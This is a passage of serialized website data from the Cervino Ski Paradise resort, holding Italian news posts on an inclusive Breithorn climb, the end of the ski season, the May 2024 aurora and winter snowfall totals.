anche gli ospiti in loco che hanno dato la propria disponibilità per aiutare una popolazione di montagna che già da oggi è pronta ad accogliere con il solito calore i turisti, guardando con ottimismo ai prossimi due mesi.\u003C\u002Fp\u003E\n",date:"01\u002F07\u002F2024",image:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F07\u002FAY3A0486-scaled.jpg",p,1451,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F07\u002FAY3A0486-1920x1080.jpg",d,m,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F07\u002FAY3A0486-1920x600.jpg",d,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F07\u002FAY3A0486-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F07\u002FAY3A0486-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F07\u002FAY3A0486-1024x580.jpg",e,580,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F07\u002FAY3A0486-300x170.jpg",f,eg,a]},hero_slider:[],links:[],sidebar_title:c,sidebar:[]},{title:"Montagna senza barriere: tre disabili saliranno al Breithorn",slug:"montagna-senza-barriere-tre-disabili-saliranno-al-breithorn",excerpt:"Esperienze ad alta quota inclusive, per una montagna senza barriere. Questa settimana prende il via il progetto “Alpinisti InSuperAbili… adrenalina [&hellip;]",content:"\u003Cp\u003EEsperienze ad alta quota inclusive, per una montagna senza barriere. Questa settimana prende il via il progetto “Alpinisti InSuperAbili… adrenalina inclusiva”, nato dall’idea della guida alpina Roberto Ferraro e del formatore FISIP Daniele Boero, entrambi uomini del soccorso piste nel comprensorio di Cervino Ski Paradise.\u003C\u002Fp\u003E\n\u003Cp\u003EI due ideatori, con la collaborazione dei professionisti che operano in montagna, hanno deciso di accompagnare tre disabili ai 4.165 metri del Breithorn Occidentale, utilizzando il “dual ski”, uno speciale presidio costituito da una seduta in resina o carbonio montata su un meccanismo basculante che a sua volta viene agganciato agli attacchi degli sci. Un ausilio tecnologico che permette anche alle persone con disabilità motoria di sciare sulle piste battute o di avventurarsi in emozionanti gite sulla neve.\u003C\u002Fp\u003E\n\u003Cp\u003EA vivere per prima questa entusiasmante esperienza sarà Chiara Benevenuta, medico di Torino che martedì 25 giugno partirà da Breuil-Cervinia accompagnata da cinque persone. Il 12 luglio toccherà al valdostano Egidio Marchese, presidente della Disval, mentre il 27 luglio sarà la volta di una terza persona, che a breve verrà scelta. Il programma prevede la salita con gli impianti di risalita fino al Piccolo Cervino; da lì partirà l’ascesa in cordata della squadra formata da esperti di alta montagna addetti al traino, con il supporto di altri professionisti dedicati invece alla sicurezza.\u003C\u002Fp\u003E\n\u003Cp\u003ECoinvolti anche i bambini della scuola primaria di Valtournenche, che in una settimana hanno studiato e proposto il nome del progetto, diventato appunto “Alpinisti InSuperAbili… adrenalina inclusiva”.\u003C\u002Fp\u003E\n\u003Cp\u003E\u003Cstrong\u003EChantal Vuillermoz, assessore turismo, sport e montagna del Comune di Valtournenche\u003C\u002Fstrong\u003E: «Questo progetto, ideato da Daniele e Roberto per sensibilizzare la popolazione e offrire la possibilità a tutti di realizzare certi sogni, è davvero bello e interessante perché è capace di unire la montagna e la disabilità. Abbiamo quindi deciso di supportare questa iniziativa che coinvolge il nostro territorio e, soprattutto, i bambini della scuola primaria: le azioni di sensibilizzazione sono importanti».\u003C\u002Fp\u003E\n",date:"24\u002F06\u002F2024",image:{full:[eh,o,ei,b],fullhd:[eh,o,ei,b],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F06\u002Fcevinoskiparadise_01220-1500x600.jpg",o,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F06\u002Fcevinoskiparadise_01220-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F06\u002Fcevinoskiparadise_01220-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F06\u002Fcevinoskiparadise_01220-1024x663.jpg",e,663,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F06\u002Fcevinoskiparadise_01220-300x194.jpg",f,ej,a]},hero_slider:[],links:[],sidebar_title:c,sidebar:[]},{title:"Breuil-Cervinia chiude le piste italiane e lancia l’estate",slug:"breuil-cervinia-chiude-le-piste-italiane-e-lancia-lestate",excerpt:"L’estate bussa alla porta e la neve lascia spazio ai numerosi sentieri e ai percorsi di mountain bike. A Breuil-Cervinia [&hellip;]",content:"\u003Cp\u003EL’estate bussa alla porta e la neve lascia spazio ai numerosi sentieri e ai percorsi di mountain bike. A Breuil-Cervinia la stagione invernale più lunga di sempre si chiude domenica 9 giugno, quando le piste sul versante italiano chiuderanno.\u003Cspan class=\"Apple-converted-space\"\u003E \u003C\u002Fspan\u003E\u003C\u002Fp\u003E\n\u003Cp\u003ELa pista “6”, servita dalla seggiovia Bontadini, non garantisce più le necessarie condizioni per sciate in sicurezza; la parte alta del Ventina, ancora ben innevata, verrà invece chiusa per consentire l’inizio dei lavori di sostituzione della seggiovia Lago Goillet, un progetto avviato lo scorso anno che si concretizzerà in questi mesi, per offrire un altro impianto di risalita all’avanguardia a partire dalla prossima stagione invernale.\u003Cspan class=\"Apple-converted-space\"\u003E \u003C\u002Fspan\u003E\u003C\u002Fp\u003E\n\u003Cp\u003EResta però aperta la direttrice Breuil-Cervinia-Plateau Rosa, perché da lunedì 10 giugno prosegue la stagione dello sci estivo sul versante svizzero. Il costo dello skipass internazionale è di 60 euro.\u003Cspan class=\"Apple-converted-space\"\u003E \u003C\u002Fspan\u003E\u003C\u002Fp\u003E\n\u003Cp\u003ELo sci estivo è una delle tante attività outdoor che si possono praticare nella Valtournenche, un paradiso a cielo aperto che offre numerosi sentieri per gli escursionisti, gli amanti delle due ruote e le persone in cerca di tranquillità.\u003Cspan class=\"Apple-converted-space\"\u003E \u003C\u002Fspan\u003E\u003C\u002Fp\u003E\n\u003Cp\u003EPer chi desidera vivere un’esperienza può invece scegliere il Matterhorn Alpine Crossing, che dallo scorso luglio collega l’Italia alla Svizzera con un modernissimo impianto che porta nel cuore dell’alta montagna e permette di raggiungere il Piccolo Cervino. Un viaggio a oltre 3.000 metri, che può proseguire fino a Zermatt.\u003Cspan class=\"Apple-converted-space\"\u003E \u003C\u002Fspan\u003E\u003C\u002Fp\u003E\n\u003Cp\u003EPer festeggiare il primo anno di apertura, solo il 30 giugno sarà applicata una tariffa speciale: andata e ritorno Breuil-Cervinia - Piccolo Cervino costerà 54,50 euro, la tratta Breuil-Cervinia - Zermatt (e ritorno) 109 euro.\u003Cspan class=\"Apple-converted-space\"\u003E \u003C\u002Fspan\u003E\u003C\u002Fp\u003E\n\u003Cp\u003EInoltre Breuil-Cervinia si prepara alla prima edizione del Cervino Mountain Music Festival. Per festeggiare il giorno più lungo dell’anno, venerdì 21 giugno verrà organizzato un concerto\u003Cspan class=\"Apple-converted-space\"\u003E  \u003C\u002Fspan\u003Ein paese, all’insegna della musica blues e jazz. Sul palco tre artisti di livello internazionale: un grande nome del cinema accompagnato dalla sua inseparabile band di 8 elementi, Russell Crowe &amp; The Gentleman Barbers; uno dei trombettisti italiani più celebri insieme al suo ensemble, Fabrizio Bosso Quartet; un talento made in Italy della chitarra, Luca Stricagnoli.\u003C\u002Fp\u003E\n\u003Cp\u003EL’ingresso al Cervino Mountain Music Festival è gratuito, è comunque necessario prenotare il biglietto su \u003Ca href=\"https:\u002F\u002Fwww.ticketone.it\u002Fevent\u002Frussell-crowe-and-the-gentleman-barbers-breuil-cervinia-18665215\u002F\"\u003ETicketone\u003C\u002Fa\u003E.\u003C\u002Fp\u003E\n",date:"07\u002F06\u002F2024",image:{full:[ek,p,v,b],fullhd:[el,d,m,a],fullhd_header:[em,d,k,a],card:[en,i,g,a],listing:[eo,j,h,a],large:[ep,e,s,a],medium:[eq,f,r,a]},hero_slider:[{image:{full:[ek,p,v,b],fullhd:[el,d,m,a],fullhd_header:[em,d,k,a],card:[en,i,g,a],listing:[eo,j,h,a],large:[ep,e,s,a],medium:[eq,f,r,a]},video_id:b},{image:{full:[er,o,es,b],fullhd:[er,o,es,b],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F06\u002Fcevinoskiparadise_01227-1500x600.jpg",o,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F06\u002Fcevinoskiparadise_01227-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F06\u002Fcevinoskiparadise_01227-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F06\u002Fcevinoskiparadise_01227-1024x558.jpg",e,et,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F06\u002Fcevinoskiparadise_01227-300x164.jpg",f,aS,a]},video_id:b},{image:{full:[eu,o,ev,b],fullhd:[eu,o,ev,b],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F06\u002Fcervinoskiparadise_00120-1500x600.jpg",o,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F06\u002Fcervinoskiparadise_00120-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F06\u002Fcervinoskiparadise_00120-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F06\u002Fcervinoskiparadise_00120-1024x682.jpg",e,ae,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F06\u002Fcervinoskiparadise_00120-300x200.jpg",f,r,a]},video_id:b}],links:[],sidebar_title:c,sidebar:[]},{title:"L&#8217;Aurora Boreale in Italia: Un Fenomeno Straordinario anche nel Cervino Ski Paradise",slug:"27163",excerpt:"L&#8217;Aurora Boreale in Italia: Un Fenomeno Straordinario Nella notte fra il 10 e l&#8217;11 maggio 2024, l&#8217;Italia ha vissuto un [&hellip;]",content:"\u003Cp\u003EL'Aurora Boreale in Italia: Un Fenomeno Straordinario\u003C\u002Fp\u003E\n\u003Cp\u003ENella notte fra il 10 e l'11 maggio 2024, l'Italia ha vissuto un evento spettacolare e raro: l'aurora boreale ha illuminato i cieli del nord del paese, regalando colori incredibili e attirando l’attenzione di molti appassionati. Ma cosa è successo veramente? Proviamo a spiegarlo.\u003C\u002Fp\u003E\n\u003Ch4\u003ECos'è l'Aurora Boreale?\u003C\u002Fh4\u003E\n\u003Cp\u003EL'aurora boreale, conosciuta anche come luci del nord, è un fenomeno naturale che solitamente si verifica nelle regioni polari. Si manifesta come un gioco di luci colorate nel cielo notturno, causato dall'interazione tra le particelle cariche provenienti dal sole e l'atmosfera terrestre. Quando queste particelle entrano in contatto con l'ossigeno e l'azoto presenti nella nostra atmosfera, rilasciano energia sotto forma di luce, creando così le spettacolari bande luminose visibili nel cielo.\u003C\u002Fp\u003E\n\u003Ch4\u003ECome mai siamo riusciti a vedere l'aurora anche in Italia?\u003C\u002Fh4\u003E\n\u003Cp\u003ELa causa è stata una tempesta geomagnetica, cioè un disturbo del campo magnetico terrestre provocato dall'arrivo di particelle cariche ad alta energia (plasma) provenienti dal Sole. Tale situazione si verifica quando il campo magnetico solare accumula grandi quantità di energia in una zona, per poi rilasciarla tutta all’improvviso.\u003C\u002Fp\u003E\n\u003Cp\u003ELa sera del 10 maggio, il flusso di particelle solari ha incontrato il campo magnetico della Terra, aprendo un varco nella magnetosfera. Questo varco ha permesso alle particelle di raggiungere la nostra atmosfera. Guidate dal campo magnetico terrestre, queste particelle sono state deviate verso i poli, dove, in alta quota, hanno interagito con l'ossigeno, producendo colorazioni rosse e verdi, tipiche dell’aurora boreale.\u003C\u002Fp\u003E\n\u003Cp\u003E\u003Cimg class=\"aligncenter wp-image-27182 size-large\" src=\"https:\u002F\u002Fcervinia-api.therocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F05\u002FCopia-di-Red-Black-Modern-Gradient-Time-Management-Tips-Instagram-Carousel-immagini-1-1024x1024.jpg\" alt=\"\" width=\"1024\" height=\"1024\" \u002F\u003E\u003C\u002Fp\u003E\n\u003Ch4\u003ELe Cause del Fenomeno\u003C\u002Fh4\u003E\n\u003Cp\u003ELa tempesta era stata inizialmente classificata come G4 (cioè severa), ma dopo qualche ora ha raggiunto la classe G5 (estrema, la massima possibile), divenendo la più intensa dal 2003. L’intensità di una tempesta viene definita come la capacità di disturbare il campo magnetico terrestre e si misura con l’indice Kp, su una scala da 0 a 9. La tempesta aveva inizialmente un Kp pari a 8 (G4), assumendo poi valori pari a 9 (G5).\u003C\u002Fp\u003E\n\u003Cp\u003EL’indice Kp ci fornisce un altro dato importante: più alto sarà il suo valore, maggiore sarà la capacità dell’aurora di manifestarsi alle latitudini più basse. Già con un indice Kp pari a 8, le aurore sono visibili fino a latitudini di 45°, che corrispondono al nord Italia; nella notte fra il 10 e l'11 maggio, abbiamo toccato un Kp pari a 9, con l’aurora visibile persino alle Canarie!\u003C\u002Fp\u003E\n\u003Cp\u003E\u003Cimg class=\"aligncenter wp-image-27185 size-large\" src=\"https:\u002F\u002Fcervinia-api.therocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F05\u002FCopia-di-Red-Black-Modern-Gradient-Time-Management-Tips-Instagram-Carousel-immagini-2-1024x1024.jpg\" alt=\"\" width=\"1024\" height=\"1024\" \u002F\u003E\u003C\u002Fp\u003E\n\u003Ch4\u003EL'Esperienza Italiana\u003C\u002Fh4\u003E\n\u003Cp\u003EIn molte regioni del nord Italia, dalle Alpi alle coste adriatiche, i cieli si sono tinti di verde, rosa e viola, creando scenari mozzafiato. Gli appassionati di fotografia e i curiosi sono usciti di casa armati di macchine fotografiche, immortalando momenti che resteranno a lungo nei loro ricordi. I social media sono stati invasi da immagini e video dell'aurora, condivisi con l'entusiasmo di chi ha avuto la fortuna di assistere a un evento così raro.\u003C\u002Fp\u003E\n\u003Cp\u003E\u003Cimg class=\"aligncenter wp-image-27188 size-large\" src=\"https:\u002F\u002Fcervinia-api.therocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F05\u002FCopia-di-Red-Black-Modern-Gradient-Time-Management-Tips-Instagram-Carousel-immagini-3-1024x1024.jpg\" alt=\"\" width=\"1024\" height=\"1024\" \u002F\u003E\u003C\u002Fp\u003E\n\u003Cp\u003E\u003Cimg class=\"aligncenter wp-image-27194 size-large\" src=\"https:\u002F\u002Fcervinia-api.therocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F05\u002FCopia-di-Red-Black-Modern-Gradient-Time-Management-Tips-Instagram-Carousel-immagini-5-1024x1024.jpg\" alt=\"\" width=\"1024\" height=\"1024\" \u002F\u003E\u003C\u002Fp\u003E\n\u003Ch4\u003EL'Importanza Scientifica\u003C\u002Fh4\u003E\n\u003Cp\u003EL'osservazione dell'aurora boreale non è solo un'esperienza visiva straordinaria, ma ha anche un'importanza scientifica. Studiare le aurore permette agli scienziati di comprendere meglio le dinamiche del vento solare e del campo magnetico terrestre. Inoltre, eventi come quello della scorsa settimana offrono l'opportunità di sensibilizzare il pubblico sull'importanza di monitorare l'attività solare, che può avere effetti significativi sulle comunicazioni satellitari e sulle reti elettriche.\u003C\u002Fp\u003E\n\u003Ch4\u003EConclusione\u003C\u002Fh4\u003E\n\u003Cp\u003EL'aurora boreale che ha illuminato i cieli italiani è stata un evento straordinario che ha portato meraviglia e stupore a tutti coloro che hanno avuto la fortuna di osservarla. Questo fenomeno ci ricorda la bellezza e la complessità della natura, invitandoci a guardare verso il cielo con occhi pieni di curiosità e rispetto.\u003C\u002Fp\u003E\n\u003Cp\u003E\u003Cspan class=\"html-span xexx8yu x4uap5 x18d9i69 xkhd6sd x1hl2dhg x16tdsg8 x1vvkbs x3nfvp2 x1j61x8r x1fcty0u xdj266r xhhsvwb xat24cr xgzva0m xxymvpz xlup9mm x1kky2od\"\u003E\u003Cimg class=\"xz74otr\" src=\"https:\u002F\u002Fstatic.xx.fbcdn.net\u002Fimages\u002Femoji.php\u002Fv9\u002Ftde\u002F1\u002F16\u002F1f4f8.png\" alt=\"📸\" width=\"16\" height=\"16\" \u002F\u003E\u003C\u002Fspan\u003E Grazie a \u003Cspan class=\"html-span xdj266r x11i5rnm xat24cr x1mh8g0r xexx8yu x4uap5 x18d9i69 xkhd6sd x1hl2dhg x16tdsg8 x1vvkbs\"\u003EStefano Farace\u003C\u002Fspan\u003E e \u003Cspan class=\"html-span xdj266r x11i5rnm xat24cr x1mh8g0r xexx8yu x4uap5 x18d9i69 xkhd6sd x1hl2dhg x16tdsg8 x1vvkbs\"\u003E\u003Ca class=\"x1i10hfl xjbqb8w x1ejq31n xd10rxx x1sy0etr x17r0tee x972fbf xcfux6l x1qhh985 xm0m39n x9f619 x1ypdohk xt0psk2 xe8uvvx xdj266r x11i5rnm xat24cr x1mh8g0r xexx8yu x4uap5 x18d9i69 xkhd6sd x16tdsg8 x1hl2dhg xggy1nq x1a2a7pz x1sur9pj xkrqix3 x1fey0fg xo1l8bm\" tabindex=\"0\" role=\"link\" href=\"https:\u002F\u002Fwww.facebook.com\u002Fmarco.gabbin?__cft__[0]=[base64]&amp;__tn__=-]K-y-R\"\u003EMarco Gabbin\u003C\u002Fa\u003E\u003C\u002Fspan\u003E\u003C\u002Fp\u003E\n\u003Cp\u003E&nbsp;\u003C\u002Fp\u003E\n",date:ew,hero_slider:[{image:{full:[ex,E,ey,b],fullhd:[ex,E,ey,b],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F05\u002FWhatsApp-Image-2024-05-13-at-18.44.07-1600x600.jpeg",E,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F05\u002FWhatsApp-Image-2024-05-13-at-18.44.07-480x270.jpeg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F05\u002FWhatsApp-Image-2024-05-13-at-18.44.07-420x280.jpeg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F05\u002FWhatsApp-Image-2024-05-13-at-18.44.07-1024x661.jpeg",e,661,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F05\u002FWhatsApp-Image-2024-05-13-at-18.44.07-300x194.jpeg",f,ej,a]},video_id:b},{image:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F05\u002FIMG_8152.jpg",F,O,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F05\u002FIMG_8152-1920x1080.jpg",d,m,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F05\u002FIMG_8152-1920x600.jpg",d,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F05\u002FIMG_8152-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F05\u002FIMG_8152-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F05\u002FIMG_8152-1024x768.jpg",e,y,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F05\u002FIMG_8152-300x225.jpg",f,A,a]},video_id:b},{image:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F05\u002FIMG_8151.jpg",F,O,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F05\u002FIMG_8151-1920x1080.jpg",d,m,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F05\u002FIMG_8151-1920x600.jpg",d,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F05\u002FIMG_8151-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F05\u002FIMG_8151-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F05\u002FIMG_8151-1024x768.jpg",e,y,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F05\u002FIMG_8151-300x225.jpg",f,A,a]},video_id:b}],links:[],sidebar_title:c,sidebar:[]},{title:"Tirando le somme sull’inverno 2023\u002F2024: Breuil-Cervinia in festa per la neve abbondante",slug:"tirando-le-somme-sullinverno-2023-2024-breuil-cervinia-in-festa-per-la-neve-abbondante",excerpt:"Breuil-Cervinia, 5 Maggio 2024 Anche se la neve continua a cadere, è già tempo di fare un bilancio sull&#8217;inverno 2023\u002F24. [&hellip;]",content:"\u003Cp style=\"text-align: left;\"\u003EBreuil-Cervinia, 5 Maggio 2024\u003C\u002Fp\u003E\n\u003Cp\u003EAnche se la neve continua a cadere, è già tempo di fare un bilancio sull'inverno 2023\u002F24. Gli ultimi giorni hanno portato abbondanti fiocchi che hanno permesso a Cervinia di raggiungere il massimo innevamento della stagione in quota, un segnale promettente per gli appassionati di sci che potranno continuare a godere delle piste finché le condizioni lo permetteranno.\u003C\u002Fp\u003E\n\u003Ch4\u003EQuanta neve è caduta?\u003C\u002Fh4\u003E\n\u003Cp\u003EL'inverno 2023\u002F24 si è rivelato generoso in termini di nevicate. Ecco alcuni dati raccolti per voi:\u003C\u002Fp\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cstrong\u003ENevicate totali\u003C\u002Fstrong\u003E: Da novembre fino ad oggi, Breuil-Cervinia ha registrato un totale di oltre 6 metri di neve caduta. Questo dato è superiore alla media degli ultimi anni, segnando un inverno particolarmente nevoso.\u003C\u002Fli\u003E\n\u003Cli\u003E\u003Cstrong\u003EInnevamento massimo\u003C\u002Fstrong\u003E: Grazie alle recenti nevicate, l'innevamento ha raggiunto il suo apice stagionale, con uno spessore della neve che ha superato i 3 metri nelle zone di alta quota.\u003C\u002Fli\u003E\n\u003Cli\u003E\u003Cstrong\u003ECondizioni delle piste\u003C\u002Fstrong\u003E: Le condizioni delle piste sono eccellenti, con neve fresca e ben battuta, perfetta per gli sciatori di tutti i livelli.\u003C\u002Fli\u003E\n\u003C\u002Ful\u003E\n\u003Ch4\u003EUn inverno da ricordare\u003C\u002Fh4\u003E\n\u003Cp\u003EQuest'anno, l'inverno ha portato non solo quantità significative di neve, ma anche condizioni meteo ideali per gli sport invernali. Temperature stabili e nevicate regolari hanno contribuito a mantenere un manto nevoso compatto e duraturo.\u003C\u002Fp\u003E\n\u003Cp\u003E\u003Cimg class=\"aligncenter wp-image-27128 size-large\" src=\"https:\u002F\u002Fcervinia-api.therocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F05\u002FWhatsApp-Image-2024-05-04-at-12.27.18-1024x1024.jpeg\" alt=\"\" width=\"1024\" height=\"1024\" \u002F\u003E\u003Cbr \u002F\u003E\n\u003Cimg class=\"wp-image-27131 size-large aligncenter\" src=\"https:\u002F\u002Fcervinia-api.therocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F05\u002FWhatsApp-Image-2024-05-04-at-12.27.19-1-1024x1024.jpeg\" alt=\"\" width=\"1024\" height=\"1024\" \u002F\u003E\u003Cbr \u002F\u003E\n\u003Cimg class=\"wp-image-27134 size-large aligncenter\" src=\"https:\u002F\u002Fcervinia-api.therocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F05\u002FWhatsApp-Image-2024-05-04-at-12.27.19-1024x1024.jpeg\" alt=\"\" width=\"1024\" height=\"1024\" \u002F\u003E\u003Cbr \u002F\u003E\n\u003Cimg class=\"aligncenter wp-image-27137 size-large\" src=\"https:\u002F\u002Fcervinia-api.therocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F05\u002FWhatsApp-Image-2024-05-04-at-12.27.20-1-1024x1024.jpeg\" alt=\"\" width=\"1024\" height=\"1024\" \u002F\u003E\u003Cbr \u002F\u003E\n\u003Cimg class=\"aligncenter wp-image-27143 size-large\" src=\"https:\u002F\u002Fcervinia-api.therocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F05\u002FWhatsApp-Image-2024-05-04-at-12.27.21-1-1024x1024.jpeg\" alt=\"\" width=\"1024\" height=\"1024\" \u002F\u003E\u003Cbr \u002F\u003E\n\u003Cimg class=\"aligncenter wp-image-27146 size-large\" src=\"https:\u002F\u002Fcervinia-api.therocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F05\u002FWhatsApp-Image-2024-05-04-at-12.27.21-1024x1024.jpeg\" alt=\"\" width=\"1024\" height=\"1024\" \u002F\u003E\u003Cbr \u002F\u003E\n\u003Cimg class=\"aligncenter wp-image-27149 size-large\" src=\"https:\u002F\u002Fcervinia-api.therocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F05\u002FWhatsApp-Image-2024-05-04-at-12.27.22-1024x1024.jpeg\" alt=\"\" width=\"1024\" height=\"1024\" \u002F\u003E\u003C\u002Fp\u003E\n\u003Ch4\u003EProspettive per la primavera\u003C\u002Fh4\u003E\n\u003Cp\u003EGrazie all’abbondanza di neve,\u003C\u002Fp\u003E\n\u003Cp\u003EAnche se la neve continua a cadere, è già tempo di fare un bilancio sull'inverno 2023\u002F24. Gli ultimi giorni hanno portato abbondanti fiocchi che hanno permesso a Breuil-Cervinia di raggiungere il massimo innevamento della stagione in quota, un segnale promettente per gli appassionati di sci che potranno continuare a godere delle piste finché le condizioni lo permetteranno.\u003C\u002Fp\u003E\n\u003Ch4\u003EQuanta neve è caduta?\u003C\u002Fh4\u003E\n\u003Cp\u003EL'inverno 2023\u002F24 si è rivelato generoso in termini di nevicate. Ecco alcuni dati raccolti per voi:\u003C\u002Fp\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cstrong\u003ENevicate totali\u003C\u002Fstrong\u003E: Da novembre fino ad oggi, Breuil-Cervinia ha registrato un totale di oltre 6 metri di neve caduta. Questo dato è superiore alla media degli ultimi anni, segnando un inverno particolarmente nevoso.\u003C\u002Fli\u003E\n\u003Cli\u003E\u003Cstrong\u003EInnevamento massimo\u003C\u002Fstrong\u003E: Grazie alle recenti nevicate, l'innevamento ha raggiunto il suo apice stagionale, con uno spessore della neve che ha superato i 3 metri nelle zone di alta quota.\u003C\u002Fli\u003E\n\u003Cli\u003E\u003Cstrong\u003ECondizioni delle piste\u003C\u002Fstrong\u003E: Le condizioni delle piste sono eccellenti, con neve fresca e ben battuta, perfetta per gli sciatori di tutti i livelli.\u003C\u002Fli\u003E\n\u003C\u002Ful\u003E\n\u003Ch4\u003EUn inverno da ricordare\u003C\u002Fh4\u003E\n\u003Cp\u003EQuest'anno, l'inverno ha portato non solo quantità significative di neve, ma anche condizioni meteo ideali per gli sport invernali. Temperature stabili e nevicate regolari hanno contribuito a mantenere un manto nevoso compatto e duraturo.\u003C\u002Fp\u003E\n\u003Ch4\u003EProspettive per la primavera\u003C\u002Fh4\u003E\n\u003Cp\u003EGrazie all’abbondanza di neve, Breuil-Cervinia è pronta ad accogliere gli sciatori anche nei mesi primaverili. Con il prolungamento della stagione sciistica, sarà possibile sfruttare al massimo le piste fino a quando le condizioni lo consentiranno.\u003C\u002Fp\u003E\n\u003Cp\u003EQuesto è il momento perfetto per programmare una visita a Breuil-Cervinia e vivere l’emozione della neve fresca sotto il magnifico scenario del Cervino. Non lasciatevi sfuggire l’opportunità di godere di un’esperienza sciistica unica!\u003C\u002Fp\u003E\n\u003Cp\u003EBreuil-Cervinia, è pronta ad accogliere gli sciatori anche nei mesi primaverili. Con il prolungamento della stagione sciistica, sarà possibile sfruttare al massimo le piste fino a quando le condizioni lo consentiranno.\u003C\u002Fp\u003E\n\u003Cp\u003EQuesto è il momento perfetto per programmare una visita a Breuil-Cervinia e vivere l’emozione della neve fresca sotto il magnifico scenario del Cervino. Non lasciatevi sfuggire l’opportunità di godere di un’esperienza sciistica 